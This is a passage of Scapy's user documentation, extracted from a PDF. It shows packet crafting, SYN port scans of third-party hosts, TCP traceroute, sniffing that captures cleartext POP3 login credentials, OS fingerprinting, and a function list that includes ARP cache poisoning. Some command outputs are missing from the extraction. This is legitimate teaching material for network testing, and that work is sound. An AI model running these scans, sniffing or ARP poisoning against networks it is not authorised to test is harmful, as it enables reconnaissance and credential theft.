>>> p=sr1(IP(dst="www.slashdot.org")/ICMP()/"XXXXXXXXXXX")<br />
Begin emission:<br />
...Finished to send 1 packets.<br />
.*<br />
Received 5 packets, got 1 answers, remaining 0 packets<br />
>>> p<br />
<br />
>>> p.show()<br />
---[ IP ]---<br />
version = 4L<br />
ihl = 5L<br />
tos = 0x0<br />
len = 39<br />
id = 15489<br />
flags =<br />
frag = 0L<br />
ttl = 42<br />
proto = ICMP<br />
chksum = 0x51dd<br />
src = 66.35.250.151<br />
dst = 192.168.5.21<br />
options = ''<br />
---[ ICMP ]---<br />
type = echo-reply<br />
code = 0<br />
chksum = 0xee45<br />
id = 0x0<br />
seq = 0x0<br />
---[ Raw ]---<br />
load = 'XXXXXXXXXXX'<br />
---[ Padding ]---<br />
load = '\x00\x00\x00\x00'<br />
A DNS query (rd = recursion desired). The host 192.168.5.1 is my DNS server. Note the non-null<br />
padding coming from my Linksys having the Etherleak flaw:<br />
>>> sr1(IP(dst="192.168.5.1")/UDP()/DNS(rd=1,qd=DNSQR(qname="www.slashdot.org")))<br />
Begin emission:<br />
Finished to send 1 packets.<br />
..*<br />
Received 3 packets, got 1 answers, remaining 0 packets<br />
Revised January 7, 2012 Page 19 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
<br />
The “send’n’receive” functions family is the heart of scapy. They return a couple of two lists. The first<br />
element is a list of couples (packet sent, answer), and the second element is the list of unanswered<br />
packets. These two elements are lists, but they are wrapped by an object to present them better, and to<br />
provide them with some methods that do most frequently needed actions:<br />
>>> sr(IP(dst="192.168.8.1")/TCP(dport=[21,22,23]))<br />
Received 6 packets, got 3 answers, remaining 0 packets<br />
(, )<br />
>>> ans,unans=_<br />
>>> ans.summary()<br />
IP / TCP 192.168.8.14:20 > 192.168.8.1:21 S ==> Ether / IP / TCP 192.168.8.1:21 ><br />
192.168.8.14:20 RA / Padding<br />
IP / TCP 192.168.8.14:20 > 192.168.8.1:22 S ==> Ether / IP / TCP 192.168.8.1:22 ><br />
192.168.8.14:20 RA / Padding<br />
IP / TCP 192.168.8.14:20 > 192.168.8.1:23 S ==> Ether / IP / TCP 192.168.8.1:23 ><br />
192.168.8.14:20 RA / Padding<br />
If there is a limited rate of answers, you can specify a time interval to wait between two packets with the<br />
inter parameter. If some packets are lost or if specifying an interval is not enough, you can resend all the<br />
unanswered packets, either by calling the function again, directly with the unanswered list, or by<br />
specifying a retry parameter. If retry is 3, scapy will try to resend unanswered packets 3 times. If retry is -<br />
3, scapy will resend unanswered packets until no more answer is given for the same set of unanswered<br />
packets 3 times in a row. The timeout parameter specify the time to wait after the last packet has been<br />
sent:<br />
>>> sr(IP(dst="172.20.29.5/30")/TCP(dport=[21,22,23]),inter=0.5,retry=-2,timeout=1)<br />
Begin emission:<br />
Finished to send 12 packets.<br />
Begin emission:<br />
Finished to send 9 packets.<br />
Begin emission:<br />
Finished to send 9 packets.<br />
Received 100 packets, got 3 answers, remaining 9 packets<br />
(, )<br />
SYN Scans<br />
Classic SYN Scan can be initialized by executing the following command from <strong>Scapy</strong>’s prompt:<br />
Revised January 7, 2012 Page 20 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
>>> sr1(IP(dst="72.14.207.99")/TCP(dport=80,flags="S"))<br />
The above will send a single SYN packet to Google’s port 80 and will quit after receving a single<br />
response:<br />
Begin emission:<br />
.Finished to send 1 packets.<br />
*<br />
Received 2 packets, got 1 answers, remaining 0 packets<br />
<br />
From the above output, we can see Google returned “SA†or SYN-ACK flags<br />
indicating an open port.<br />
Use either notations to scan ports 400 through 443 on the system:<br />
>>> sr(IP(dst="192.168.1.1")/TCP(sport=666,dport=(440,443),flags="S"))<br />
or<br />
>>><br />
sr(IP(dst="192.168.1.1")/TCP(sport=RandShort(),dport=[440,441,442,443],flags="S"))<br />
In order to quickly review responses simply request a summary of collected packets:<br />
>>> ans,unans = _<br />
>>> ans.summary()<br />
IP / TCP 192.168.1.100:ftp-data > 192.168.1.1:440 S ======> IP / TCP 192.168.1.1:440<br />
> 192.168.1.100:ftp-data RA / Padding<br />
IP / TCP 192.168.1.100:ftp-data > 192.168.1.1:441 S ======> IP / TCP 192.168.1.1:441<br />
> 192.168.1.100:ftp-data RA / Padding<br />
IP / TCP 192.168.1.100:ftp-data > 192.168.1.1:442 S ======> IP / TCP 192.168.1.1:442<br />
> 192.168.1.100:ftp-data RA / Padding<br />
IP / TCP 192.168.1.100:ftp-data > 192.168.1.1:https S ======> IP / TCP<br />
192.168.1.1:https > 192.168.1.100:ftp-data SA / Padding<br />
The above will display stimulus/response pairs for answered probes. We can display only the information<br />
we are interested in by using a simple loop:<br />
>>> ans.summary( lambda(s,r): r.sprintf("%TCP.sport% \t %TCP.flags%") )<br />
440 RA<br />
441 RA<br />
442 RA<br />
https SA<br />
Even better, a table can be built using the make_table() function to display information about multiple<br />
targets:<br />
Revised January 7, 2012 Page 21 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
>>> ans,unans =<br />
sr(IP(dst=["192.168.1.1","yahoo.com","slashdot.org"])/TCP(dport=[22,80,443],flags="S"<br />
))<br />
Begin emission:<br />
.......*.**.......Finished to send 9 packets.<br />
**.*.*..*..................<br />
Received 362 packets, got 8 answers, remaining 1 packets<br />
>>> ans.make_table(<br />
... lambda(s,r): (s.dst, s.dport,<br />
... r.sprintf("{TCP:%TCP.flags%}{ICMP:%IP.src% - %ICMP.type%}")))<br />
66.35.250.150 192.168.1.1 216.109.112.135<br />
22 66.35.250.150 - dest-unreach RA -<br />
80 SA RA SA<br />
443 SA SA SA<br />
The above example will even print the ICMP error type if the ICMP packet was received as a response<br />
instead of expected TCP.<br />
For larger scans, we could be interested in displaying only certain responses. The example below will<br />
only display packets with the SA flag set:<br />
>>> ans.nsummary(lfilter = lambda (s,r): r.sprintf("%TCP.flags%") == "SA")<br />
0003 IP / TCP 192.168.1.100:ftp_data > 192.168.1.1:https S ======> IP / TCP<br />
192.168.1.1:https > 192.168.1.100:ftp_data SA<br />
In case we want to do some expert analysis of responses, we can use the following command to indicate<br />
which ports are open:<br />
>>> ans.summary(lfilter = lambda (s,r): r.sprintf("%TCP.flags%") ==<br />
"SA",prn=lambda(s,r):r.sprintf("%TCP.sport% is open"))<br />
https is open<br />
Again, for larger scans we can build a table of open ports:<br />
>>> ans.filter(lambda (s,r):TCP in r and r[TCP].flags&2).make_table(lambda (s,r):<br />
... (s.dst, s.dport, "X"))<br />
66.35.250.150 192.168.1.1 216.109.112.135<br />
80 X - X<br />
443 X X X<br />
If all of the above methods were not enough, <strong>Scapy</strong> includes a report_ports() function which not only<br />
automates the SYN scan, but also produces a LaTeX output with collected results:<br />
>>> report_ports("192.168.1.1",(440,443))<br />
Begin emission:<br />
...*.**Finished to send 4 packets.<br />
*<br />
Received 8 packets, got 4 answers, remaining 0 packets<br />
'\\begin{tabular}{|r|l|l|}\n\\hline\nhttps & open & SA \\\\\n\\hline\n440<br />
& closed & TCP RA \\\\\n441 & closed & TCP RA \\\\\n442 & closed &<br />
TCP RA \\\\\n\\hline\n\\hline\n\\end{tabular}\n'<br />
Revised January 7, 2012 Page 22 of 88
TCP Traceroute<br />
A TCP traceroute:<br />
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
>>> ans,unans=sr(IP(dst=target, ttl=(4,25),id=RandShort())/TCP(flags=0x2))<br />
*****.******.*.***..*.**Finished to send 22 packets.<br />
***......<br />
Received 33 packets, got 21 answers, remaining 1 packets<br />
>>> for snd,rcv in ans:<br />
... print snd.ttl, rcv.src, isinstance(rcv.payload, TCP)<br />
...<br />
5 194.51.159.65 0<br />
6 194.51.159.49 0<br />
4 194.250.107.181 0<br />
7 193.251.126.34 0<br />
8 193.251.126.154 0<br />
9 193.251.241.89 0<br />
10 193.251.241.110 0<br />
11 193.251.241.173 0<br />
13 208.172.251.165 0<br />
12 193.251.241.173 0<br />
14 208.172.251.165 0<br />
15 206.24.226.99 0<br />
16 206.24.238.34 0<br />
17 173.109.66.90 0<br />
18 173.109.88.218 0<br />
19 173.29.39.101 1<br />
20 173.29.39.101 1<br />
21 173.29.39.101 1<br />
22 173.29.39.101 1<br />
23 173.29.39.101 1<br />
24 173.29.39.101 1<br />
Note that the TCP traceroute and some other high-level functions are already coded:<br />
>>> lsc()<br />
sr : Send and receive packets at layer 3<br />
sr1 : Send packets at layer 3 and return only the first answer<br />
srp : Send and receive packets at layer 2<br />
srp1 : Send and receive packets at layer 2 and return only the first<br />
answer<br />
srloop : Send a packet at layer 3 in loop and print the answer each time<br />
srploop : Send a packet at layer 2 in loop and print the answer each time<br />
sniff : Sniff packets<br />
p0f : Passive OS fingerprinting: which OS emitted this TCP SYN ?<br />
arpcachepoison : Poison target's cache with (your MAC,victim's IP) couple<br />
send : Send packets at layer 3<br />
sendp : Send packets at layer 2<br />
traceroute : Instant TCP traceroute<br />
arping : Send ARP who-has requests to determine which hosts are up<br />
ls : List available layers, or infos on a given layer<br />
lsc : List user commands<br />
Revised January 7, 2012 Page 23 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
queso : Queso OS fingerprinting<br />
nmap_fp : nmap fingerprinting<br />
report_ports : portscan a target and output a LaTeX table<br />
dyndns_add : Send a DNS add message to a nameserver for "name" to have a new<br />
"rdata"<br />
dyndns_del : Send a DNS delete message to a nameserver for "name"<br />
[...]<br />
Configuring Super Sockets<br />
The process of sending packets and receiving is quite complicated. As I wanted to use the PF_PACKET<br />
interface to go through netfilter, I also needed to implement an ARP stack and ARP cache, and a LL<br />
stack. Well it seems to work, on ethernet and PPP interfaces, but I don’t guarantee anything. Anyway,<br />
the fact I used a kind of super-socket for that mean that you can switch your IO layer very easily, and use<br />
PF_INET/SOCK_RAW, or use PF_PACKET at level 2 (giving the LL header (ethernet,...) and giving<br />
yourself mac addresses, ...). I’ve just added a super socket which use libdnet and libpcap, so that it<br />
should be portable:<br />
>>> conf.L3socket=L3dnetSocket<br />
>>> conf.L3listen=L3pcapListenSocket<br />
Sniffing<br />
We can easily capture some packets or even clone tcpdump or tethereal. If no interface is given, sniffing<br />
will happen on every interfaces:<br />
>>> sniff(filter="icmp and host 66.35.250.151", count=2)<br />
<br />
>>> a=_<br />
>>> a.nsummary()<br />
0000 Ether / IP / ICMP 192.168.5.21 echo-request 0 / Raw<br />
0001 Ether / IP / ICMP 192.168.5.21 echo-request 0 / Raw<br />
>>> a[1]<br />
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
802.11 Management 0 00:07:50:d6:44:3f / 802.11 Association Request / Info SSID / Info<br />
Rates / Info 133 / Info 149<br />
802.11 Management 1 00:0a:41:ee:a5:50 / 802.11 Association Response / Info Rates /<br />
Info 133 / Info 149<br />
802.11 Management 8 ff:ff:ff:ff:ff:ff / 802.11 Beacon / Info SSID / Info Rates / Info<br />
DSset / Info TIM / Info 133<br />
802.11 Management 8 ff:ff:ff:ff:ff:ff / 802.11 Beacon / Info SSID / Info Rates / Info<br />
DSset / Info TIM / Info 133<br />
802.11 / LLC / SNAP / ARP who has 172.20.70.172 says 172.20.70.171 / Padding<br />
802.11 / LLC / SNAP / ARP is at 00:0a:b7:4b:9c:dd says 172.20.70.172 / Padding<br />
802.11 / LLC / SNAP / IP / ICMP echo-request 0 / Raw<br />
802.11 / LLC / SNAP / IP / ICMP echo-reply 0 / Raw<br />
>>> sniff(iface="eth1", prn=lambda x: x.show())<br />
---[ Ethernet ]--dst<br />
= 00:ae:f3:52:aa:d1<br />
src = 00:02:15:37:a2:44<br />
type = 0x800<br />
---[ IP ]--version<br />
= 4L<br />
ihl = 5L<br />
tos = 0x0<br />
len = 84<br />
id = 0<br />
flags = DF<br />
frag = 0L<br />
ttl = 64<br />
proto = ICMP<br />
chksum = 0x3831<br />
src = 192.168.5.21<br />
dst = 66.35.250.151<br />
options = ''<br />
---[ ICMP ]--type<br />
= echo-request<br />
code = 0<br />
chksum = 0x89d9<br />
id = 0xc245<br />
seq = 0x0<br />
---[ Raw ]--load<br />
=<br />
'B\xf7i\xa9\x00\x04\x149\x08\t\n\x0b\x0c\r\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x1<br />
8\x19\x1a\x1b\x1c\x1d\x1e\x1f !\x22#$%&\'()*+,-./01234567'<br />
---[ Ethernet ]--dst<br />
= 00:02:15:37:a2:44<br />
src = 00:ae:f3:52:aa:d1<br />
type = 0x800<br />
---[ IP ]--version<br />
= 4L<br />
ihl = 5L<br />
tos = 0x0<br />
len = 84<br />
id = 2070<br />
Revised January 7, 2012 Page 25 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
flags =<br />
frag = 0L<br />
ttl = 42<br />
proto = ICMP<br />
chksum = 0x861b<br />
src = 66.35.250.151<br />
dst = 192.168.5.21<br />
options = ''<br />
---[ ICMP ]---<br />
type = echo-reply<br />
code = 0<br />
chksum = 0x91d9<br />
id = 0xc245<br />
seq = 0x0<br />
---[ Raw ]---<br />
load =<br />
'B\xf7i\xa9\x00\x04\x149\x08\t\n\x0b\x0c\r\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x1<br />
8\x19\x1a\x1b\x1c\x1d\x1e\x1f !\x22#$%&\'()*+,-./01234567'<br />
---[ Padding ]---<br />
load = '\n_\x00\x0b'<br />
For even more control over displayed information we can use the sprintf() function:<br />
>>> pkts = sniff(prn=lambda x:x.sprintf("{IP:%IP.src% -><br />
%IP.dst%\n}{Raw:%Raw.load%\n}"))<br />
192.168.1.100 -> 64.233.167.99<br />
64.233.167.99 -> 192.168.1.100<br />
192.168.1.100 -> 64.233.167.99<br />
192.168.1.100 -> 64.233.167.99<br />
'GET / HTTP/1.1\r\nHost: 64.233.167.99\r\nUser-Agent: Mozilla/5.0<br />
(X11; U; Linux i686; en-US; rv:1.8.1.8) Gecko/20071022 Ubuntu/7.10 (gutsy)<br />
Firefox/2.0.0.8\r\nAccept: text/xml,application/xml,application/xhtml+xml,<br />
text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5\r\nAccept-Language:<br />
en-us,en;q=0.5\r\nAccept-Encoding: gzip,deflate\r\nAccept-Charset:<br />
ISO-8859-1,utf-8;q=0.7,*;q=0.7\r\nKeep-Alive: 300\r\nConnection:<br />
keep-alive\r\nCache-Control: max-age=0\r\n\r\n'<br />
We can sniff and do passive OS fingerprinting:<br />
>>> p<br />
<br />
>>> load_module("p0f")<br />
>>> p0f(p)<br />
Revised January 7, 2012 Page 26 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
(1.0, ['Linux 2.4.2 - 2.4.14 (1)'])<br />
>>> a=sniff(prn=prnp0f)<br />
(1.0, ['Linux 2.4.2 - 2.4.14 (1)'])<br />
(1.0, ['Linux 2.4.2 - 2.4.14 (1)'])<br />
(0.875, ['Linux 2.4.2 - 2.4.14 (1)', 'Linux 2.4.10 (1)', 'Windows 98 (?)'])<br />
(1.0, ['Windows 2000 (9)'])<br />
The number before the OS guess is the accurracy of the guess.<br />
Filters<br />
Demo of both bpf filter and sprintf() method:<br />
>>> a=sniff(filter="tcp and ( port 25 or port 110 )",<br />
prn=lambda x: x.sprintf("%IP.src%:%TCP.sport% -> %IP.dst%:%TCP.dport%<br />
%2s,TCP.flags% : %TCP.payload%"))<br />
192.168.8.10:47226 -> 213.228.0.14:110 S :<br />
213.228.0.14:110 -> 192.168.8.10:47226 SA :<br />
192.168.8.10:47226 -> 213.228.0.14:110 A :<br />
213.228.0.14:110 -> 192.168.8.10:47226 PA : +OK <br />
192.168.8.10:47226 -> 213.228.0.14:110 A :<br />
192.168.8.10:47226 -> 213.228.0.14:110 PA : USER toto<br />
213.228.0.14:110 -> 192.168.8.10:47226 A :<br />
213.228.0.14:110 -> 192.168.8.10:47226 PA : +OK<br />
192.168.8.10:47226 -> 213.228.0.14:110 A :<br />
192.168.8.10:47226 -> 213.228.0.14:110 PA : PASS tata<br />
213.228.0.14:110 -> 192.168.8.10:47226 PA : -ERR authorization failed<br />
192.168.8.10:47226 -> 213.228.0.14:110 A :<br />
213.228.0.14:110 -> 192.168.8.10:47226 FA :<br />
192.168.8.10:47226 -> 213.228.0.14:110 FA :<br />
213.228.0.14:110 -> 192.168.8.10:47226 A :<br />
Send and Receive in a Loop<br />
Here is an example of a (h)ping-like functionnality : you always send the same set of packets to see if<br />
something change:<br />
>>> srloop(IP(dst="www.target.com/30")/TCP())<br />
RECV 1: Ether / IP / TCP 192.168.11.99:80 > 192.168.8.14:20 SA / Padding<br />
fail 3: IP / TCP 192.168.8.14:20 > 192.168.11.96:80 S<br />
IP / TCP 192.168.8.14:20 > 192.168.11.98:80 S<br />
IP / TCP 192.168.8.14:20 > 192.168.11.97:80 S<br />
RECV 1: Ether / IP / TCP 192.168.11.99:80 > 192.168.8.14:20 SA / Padding<br />
fail 3: IP / TCP 192.168.8.14:20 > 192.168.11.96:80 S<br />
IP / TCP 192.168.8.14:20 > 192.168.11.98:80 S<br />
IP / TCP 192.168.8.14:20 > 192.168.11.97:80 S<br />
RECV 1: Ether / IP / TCP 192.168.11.99:80 > 192.168.8.14:20 SA / Padding<br />
Revised January 7, 2012 Page 27 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
fail 3: IP / TCP 192.168.8.14:20 > 192.168.11.96:80 S<br />
IP / TCP 192.168.8.14:20 > 192.168.11.98:80 S<br />
IP / TCP 192.168.8.14:20 > 192.168.11.97:80 S<br />
RECV 1: Ether / IP / TCP 192.168.11.99:80 > 192.168.8.14:20 SA / Padding<br />
fail 3: IP / TCP 192.168.8.14:20 > 192.168.11.96:80 S<br />
IP / TCP 192.168.8.14:20 > 192.168.11.98:80 S<br />
IP / TCP 192.168.8.14:20 > 192.168.11.97:80 S<br />
Importing and Exporting Data<br />
PCAP<br />
It is often useful to save capture packets to pcap file for use at later time or with different applications:<br />
>>> wrpcap("temp.cap",pkts)<br />
To restore previously saved pcap file:<br />
>>> pkts = rdpcap("temp.cap")<br />
or<br />
>>> pkts = sniff(offline="temp.cap")<br />
Hexdump<br />
<strong>Scapy</strong> allows you to export recorded packets in various hex formats. Use hexdump() to display one or<br />
more packets using classic hexdump format:<br />
>>> hexdump(pkt)<br />
0000 00 50 56 FC CE 50 00 0C 29 2B 53 19 08 00 45 00 .PV..P..)+S...E.<br />
0010 00 54 00 00 40 00 40 01 5A 7C C0 A8 19 82 04 02 .T..@.@.Z|......<br />
0020 02 01 08 00 9C 90 5A 61 00 01 E6 DA 70 49 B6 E5 ......Za....pI..<br />
0030 08 00 08 09 0A 0B 0C 0D 0E 0F 10 11 12 13 14 15 ................<br />
0040 16 17 18 19 1A 1B 1C 1D 1E 1F 20 21 22 23 24 25 .......... !"#$%<br />
0050 26 27 28 29 2A 2B 2C 2D 2E 2F 30 31 32 33 34 35 &'()*+,-./012345<br />
0060 36 37 67<br />
Hexdump above can be reimported back into <strong>Scapy</strong> using import_hexcap():<br />
>>> pkt_hex = Ether(import_hexcap())<br />
0000 00 50 56 FC CE 50 00 0C 29 2B 53 19 08 00 45 00 .PV..P..)+S...E.<br />
0010 00 54 00 00 40 00 40 01 5A 7C C0 A8 19 82 04 02 .T..@.@.Z|......<br />
0020 02 01 08 00 9C 90 5A 61 00 01 E6 DA 70 49 B6 E5 ......Za....pI..<br />
0030 08 00 08 09 0A 0B 0C 0D 0E 0F 10 11 12 13 14 15 ................<br />
0040 16 17 18 19 1A 1B 1C 1D 1E 1F 20 21 22 23 24 25 .......... !"#$%<br />
0050 26 27 28 29 2A 2B 2C 2D 2E 2F 30 31 32 33 34 35 &'()*+,-./012345<br />
0060 36 37 67<br />
>>> pkt_hex<br />
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
\x1f !"#$%&\'()*+,-./01234567' |>>>><br />
Hex String<br />
You can also convert entire packet into a hex string using the str() function:<br />
>>> pkts = sniff(count = 1)<br />
>>> pkt = pkts[0]<br />
>>> pkt<br />
>>><br />
Base64<br />
Using the export_object() function, <strong>Scapy</strong> can export a base64 encoded Python data structure<br />
representing a packet:<br />
>>> pkt<br />
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
>>> new_pkt = import_object()<br />
eNplVwd4FNcRPt2dTqdTQ0JUUYwN+CgS0gkJONFEs5WxFDB+CdiI8+pupVl0d7uzRUiYtcEGG4ST<br />
OD1OnB6nN6c4cXrvwQmk2U5xA9tgO70XMm+1rA78qdzbfTP/lDfzz7tD4WwmU1C0YiaT2Gqjaiao<br />
bMlhCrsUSYrYoKbmcxZFXSpPiohlZikm6ltb063ZdGpNOjWQ7mhPt62hChHJWTbFvb0O/u1MD2bT<br />
WZXXVCmi9pihUqI3FHdEQslriiVfWFTVT9VYpog6Q7fsjG0qRWtQNwsW1fRTrUg4xZxq5pUx1aS6<br />
...<br />
>>> new_pkt<br />
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
2 81.57.239.254 81.57.239.254 81.57.239.254 81.57.239.254<br />
3 213.228.4.254 213.228.4.254 213.228.4.254 213.228.4.254<br />
4 213.228.3.3 213.228.3.3 213.228.3.3 213.228.3.3<br />
5 193.251.254.1 193.251.251.69 193.251.254.1 193.251.251.69<br />
6 193.251.241.174 193.251.241.178 193.251.241.174 193.251.241.178<br />
Here is a more complex example to identify machines from their IPID field. We can see that<br />
172.20.80.200:22 is answered by the same IP stack than 172.20.80.201 and that 172.20.80.197:25 is<br />
not answered by the sape IP stack than other ports on the same IP.<br />
>>> ans,unans=sr(IP(dst="172.20.80.192/28")/TCP(dport=[20,21,22,25,53,80]))<br />
Received 142 packets, got 25 answers, remaining 71 packets<br />
>>> ans.make_table(lambda (s,r): (s.dst, s.dport, r.sprintf("%IP.id%")))<br />
172.20.80.196 172.20.80.197 172.20.80.198 172.20.80.200 172.20.80.201<br />
20 0 4203 7021 - 11562<br />
21 0 4204 7022 - 11563<br />
22 0 4205 7023 11561 11564<br />
25 0 0 7024 - 11565<br />
53 0 4207 7025 - 11566<br />
80 0 4028 7026 - 11567<br />
It can help identify network topologies very easily when playing with TTL, displaying received TTL, etc.<br />
Routing<br />
Now scapy has its own routing table, so that you can have your packets routed diffrently than the system:<br />
>>> conf.route<br />
Network Netmask Gateway Iface<br />
127.0.0.0 255.0.0.0 0.0.0.0 lo<br />
192.168.8.0 255.255.255.0 0.0.0.0 eth0<br />
0.0.0.0 0.0.0.0 192.168.8.1 eth0<br />
>>> conf.route.delt(net="0.0.0.0/0",gw="192.168.8.1")<br />
>>> conf.route.add(net="0.0.0.0/0",gw="192.168.8.254")<br />
>>> conf.route.add(host="192.168.1.1",gw="192.168.8.1")<br />
>>> conf.route<br />
Network Netmask Gateway Iface<br />
127.0.0.0 255.0.0.0 0.0.0.0 lo<br />
192.168.8.0 255.255.255.0 0.0.0.0 eth0<br />
0.0.0.0 0.0.0.0 192.168.8.254 eth0<br />
192.168.1.1 255.255.255.255 192.168.8.1 eth0<br />
>>> conf.route.resync()<br />
>>> conf.route<br />
Network Netmask Gateway Iface<br />
127.0.0.0 255.0.0.0 0.0.0.0 lo<br />
192.168.8.0 255.255.255.0 0.0.0.0 eth0<br />
0.0.0.0 0.0.0.0 192.168.8.1 eth0<br />
Gnuplot<br />
Revised January 7, 2012 Page 31 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
We can easily plot some harvested values using Gnuplot. (Make sure that you have Gnuplot-py and<br />
Gnuplot installed.) For example, we can observe the IP ID patterns to know how many distinct IP stacks<br />
are used behind a load balancer:<br />
>>> a,b=sr(IP(dst="www.target.com")/TCP(sport=[RandShort()]*1000))<br />
>>> a.plot(lambda x:x[1].id)<br />
<br />
TCP Traceroute<br />
<strong>Scapy</strong> also has a powerful TCP traceroute function. Unlike other traceroute programs that wait for each<br />
node to reply before going to the next, scapy sends all the packets at the same time. This has the<br />
disadvantage that it can’t know when to stop (thus the maxttl parameter) but the great advantage that it<br />
took less than 3 seconds to get this multi-target traceroute result:<br />
>>><br />
traceroute(["www.yahoo.com","www.altavista.com","www.wisenut.com","www.copernic.com"]<br />
,maxttl=20)<br />
Received 80 packets, got 80 answers, remaining 0 packets<br />
193.45.10.88:80 216.109.118.79:80 64.241.242.243:80 66.94.229.254:80<br />
1 192.168.8.1 192.168.8.1 192.168.8.1 192.168.8.1<br />
2 82.243.5.254 82.243.5.254 82.243.5.254 82.243.5.254<br />
3 213.228.4.254 213.228.4.254 213.228.4.254 213.228.4.254<br />
4 212.27.50.46 212.27.50.46 212.27.50.46 212.27.50.46<br />
5 212.27.50.37 212.27.50.41 212.27.50.37 212.27.50.41<br />
6 212.27.50.34 212.27.50.34 213.228.3.234 193.251.251.69<br />
7 213.248.71.141 217.118.239.149 208.184.231.214 193.251.241.178<br />
8 213.248.65.81 217.118.224.44 64.125.31.129 193.251.242.98<br />
9 213.248.70.14 213.206.129.85 64.125.31.186 193.251.243.89<br />
10 193.45.10.88 SA 213.206.128.160 64.125.29.122 193.251.254.126<br />
Revised January 7, 2012 Page 32 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
11 193.45.10.88 SA 206.24.169.41 64.125.28.70 216.115.97.178<br />
12 193.45.10.88 SA 206.24.226.99 64.125.28.209 66.218.64.146<br />
13 193.45.10.88 SA 206.24.227.106 64.125.29.45 66.218.82.230<br />
14 193.45.10.88 SA 216.109.74.30 64.125.31.214 66.94.229.254 SA<br />
15 193.45.10.88 SA 216.109.120.149 64.124.229.109 66.94.229.254 SA<br />
16 193.45.10.88 SA 216.109.118.79 SA 64.241.242.243 SA 66.94.229.254 SA<br />
17 193.45.10.88 SA 216.109.118.79 SA 64.241.242.243 SA 66.94.229.254 SA<br />
18 193.45.10.88 SA 216.109.118.79 SA 64.241.242.243 SA 66.94.229.254 SA<br />
19 193.45.10.88 SA 216.109.118.79 SA 64.241.242.243 SA 66.94.229.254 SA<br />
20 193.45.10.88 SA 216.109.118.79 SA 64.241.242.243 SA 66.94.229.254 SA<br />
(, )<br />
The last line is in fact a the result of the function : a traceroute result object and a packet list of<br />
unanswered packets. The traceroute result is a more specialised version (a subclass, in fact) of a classic<br />
result object. We can save it to consult the traceroute result again a bit later, or to deeply inspect one of<br />
the answers, for example to check padding.<br />
>>> result,unans=_<br />
>>> result.show()<br />
193.45.10.88:80 216.109.118.79:80 64.241.242.243:80 66.94.229.254:80<br />
1 192.168.8.1 192.168.8.1 192.168.8.1 192.168.8.1<br />
2 82.251.4.254 82.251.4.254 82.251.4.254 82.251.4.254<br />
3 213.228.4.254 213.228.4.254 213.228.4.254 213.228.4.254<br />
[...]<br />
>>> result.filter(lambda x: Padding in x[1])<br />
Like any result object, traceroute objects can be added :<br />
>>> r2,unans=traceroute(["www.voila.com"],maxttl=20)<br />
Received 19 packets, got 19 answers, remaining 1 packets<br />
195.101.94.25:80<br />
1 192.168.8.1<br />
2 82.251.4.254<br />
3 213.228.4.254<br />
4 212.27.50.169<br />
5 212.27.50.162<br />
6 193.252.161.97<br />
7 193.252.103.86<br />
8 193.252.103.77<br />
9 193.252.101.1<br />
10 193.252.227.245<br />
12 195.101.94.25 SA<br />
13 195.101.94.25 SA<br />
14 195.101.94.25 SA<br />
15 195.101.94.25 SA<br />
16 195.101.94.25 SA<br />
17 195.101.94.25 SA<br />
18 195.101.94.25 SA<br />
19 195.101.94.25 SA<br />
20 195.101.94.25 SA<br />
>>><br />
>>> r3=result+r2<br />
Revised January 7, 2012 Page 33 of 88
<strong>Scapy</strong> <strong>Documentation</strong><br />
Philippe Biondi<br />
>>> r3.show()<br />
195.101.94.25:80 212.23.37.13:80 216.109.118.72:80 64.241.242.243:80<br />
66.94.229.254:80<br />
1 192.168.8.1 192.168.8.1 192.168.8.1 192.168.8.1 192.168.8.1<br />
2 82.251.4.254 82.251.4.254 82.251.4.254 82.251.4.254 82.251.4.254<br />
3 213.228.4.254 213.228.4.254 213.228.4.254 213.228.4.254 213.228.4.254<br />
4 212.27.50.169 212.27.50.169 212.27.50.46 - 212.27.50.46<br />
5 212.27.50.162 212.27.50.162 212.27.50.37 212.27.50.41 212.27.50.37<br />
6 193.252.161.97 194.68.129.168 212.27.50.34 213.228.3.234 193.251.251.69<br />
7 193.252.103.86 212.23.42.33 217.118.239.185 208.184.231.214 193.251.241.178<br />
8 193.252.103.77 212.23.42.6 217.118.224.44 64.125.31.129 193.251.242.98<br />
9 193.252.101.1 212.23.37.13 SA 213.206.129.85 64.125.31.186 193.251.243.89<br />
10 193.252.227.245 212.23.37.13 SA 213.206.128.160 64.125.29.122 193.251.254.126<br />
11 - 212.23.37.13 SA 206.24.169.41 64.125.28.70 216.115.97.178<br />
12 195.101.94.25 SA 212.23.37.13 SA 206.24.226.100 64.125.28.209 216.115.101.46<br />
13 195.101.94.25 SA 212.23.37.13 SA 206.24.238.166 64.125.29.45 66.218.82.234<br />
14 195.101.94.25 SA 212.23.37.13 SA 216.109.74.30 64.125.31.214 66.94.229.254<br />
SA<br />
15 195.101.94.25 SA 212.23.37.13 SA 216.109.120.151 64.124.229.109 66.94.229.254<br />
SA<br />
16 195.101.94.25 SA 212.23.37.13 SA 216.109.118.72 SA 64.241.242.243 SA 66.94.229.254<br />
SA<br />
17 195.101.94.25 SA 212.23.37.13 SA 216.109.118.72 SA 64.241.242.243 SA 66.94.229.254<br />
SA<br />
18 195.101.94.25 SA 212.23.37.13 SA 216.109.118.72 SA 64.241.242.243 SA 66.94.229.254<br />
SA<br />
19 195.101.94.25 SA 212.23.37.13 SA 216.109.118.72 SA 64.241.242.243 SA 66.94.229.254<br />
